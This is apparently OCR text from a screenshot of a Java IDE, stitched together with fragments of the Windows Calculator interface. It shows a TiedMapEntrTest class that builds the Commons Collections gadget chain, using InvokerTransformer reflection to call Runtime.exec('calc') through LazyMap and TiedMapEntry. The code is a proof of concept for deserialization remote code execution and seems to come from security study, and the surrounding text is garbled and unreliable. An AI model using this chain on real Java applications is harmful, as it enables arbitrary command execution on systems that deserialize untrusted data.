 ccone
ain
TiedMapEntrTest
Project
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
CC1MORE.java TiedMapEntrTest.java TiedMapEntry.java Transformer.java ExceptionTransformer.java ChainedTransformerEXP.java InvokerTransformer.ja
10 import java.lang.reflect.Constructor;
11 import java.lang.reflect.Field;
12 import java.lang.reflect.Method;
13 import java.util.HashMap;
14 import java.util.Map;
15 public class TiedMapEntrTest {
16 public static void main(String[] args) throws Exception{
17 Transformer[] transformers =new Transformer[]{
18 new ConstantTransformer(Runtime.class),
19 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
20 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class ,Object[].class},new Object[]{null,null}),
21 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
22 };
23 ChainedTransformer chainedTransformer=new ChainedTransformer(transformers);
24 HashMap<Object,Object> hashmap=new HashMap<>();
25 Map lazyMap=LazyMap.decorate(hashmap,chainedTransformer);
26 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "key");
27 tiedMapEntry.getValue();
28 }
29 }
30